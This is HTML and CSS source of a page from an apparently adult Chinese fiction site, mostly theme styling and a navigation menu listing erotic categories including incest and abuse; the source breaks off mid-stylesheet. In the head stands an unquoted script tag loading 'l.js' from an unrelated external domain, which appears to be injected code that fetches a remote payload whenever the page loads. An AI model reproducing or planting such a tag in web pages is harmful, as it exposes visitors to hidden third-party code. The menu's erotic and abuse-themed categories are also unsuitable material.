    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>

<body class="wp-singular post-template-default single single-post postid-8465 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div  class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div  id="td-outer-wrap" class="td-theme-wrap">

                    <div  class="td-header-template-wrap" style="position: relative">
                                <div  class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div  class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
